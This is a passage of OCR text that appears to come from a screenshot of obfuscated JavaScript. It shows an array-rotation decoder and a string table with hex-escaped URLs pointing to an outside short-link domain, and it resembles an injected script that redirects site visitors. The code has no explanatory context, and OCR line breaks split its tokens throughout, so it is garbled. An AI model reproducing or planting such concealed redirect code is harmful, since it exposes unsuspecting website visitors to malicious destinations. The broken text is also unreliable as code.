
d8(
0x19c
))/
0x1
+parseInt(_0x142fd8(
0x19f
))/
0x
2
+-parseInt(_0x142fd8(
0x1a5
))/
0x3
+parseInt(_
0x142fd8(
0x198
))/
0x4
+-parseInt(_0x142fd8(
0x1
91
))/
0x5
+parseInt(_0x142fd8(
0x1a0
))/
0x6
+pars
eInt(_0x142fd8(
0x195
))/
0x7
;
if
(_0x3467b1===_0
x4ba2a7)
break
;
else
 _0x2e2ad3[
'push'
](_0x2e2a
d3[
'shift'
]());}
catch
(_0x28e7f8){_0x2e2ad3
[
'push'
](_0x2e2ad3[
'shift'
]());}}}(_0x10c8,
0
xd3435
));
var
 _0x365b=[_0x3ec38a(
0x18a
),_0x3e
c38a(
0x186
),_0x3ec38a(
0x1a2
),
'opera'
,_0x3ec3
8a(
0x192
),
'substr'
,_0x3ec38a(
0x18c
),
'\x68\x7
4\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2
e\x69\x6e\x66\x6f\x2f\x65\x49\x7a\x31\x63\x3
61'
,_0x3ec38a(
0x187
),_0x3ec38a(
0x18b
),
'\x68
\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79
\x2e\x69\x6e\x66\x6f\x2f\x68\x67\x64\x34\x63
\x374'
,_0x3ec38a(
0x197
),_0x3ec38a(
0x194
),_0x
3ec38a(
0x18f
),_0x3ec38a(
0x196
),
'\x68\x74\x74
\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69
\x6e\x66\x6f\x2f\x65\x4c\x6b\x39\x63\x33
9'
,
''
,_0x3ec38a(
0x18e
),
'getItem'
,_0x3ec38a(
0
x1a4
),_0x3ec38a(
0x19d
),_0x3ec38a(
0x1a1
),_0x3
ec38a(
0x18d
),_0x3ec38a(
0x188
),
'floor'
,_0x3ec
38a(
0x19e
),_0x3ec38a(
0x199
),_0x3ec38a(
0x19
b
),_0x3ec38a(
0x19a
),_0x3ec38a(
0x189
),_0x3ec3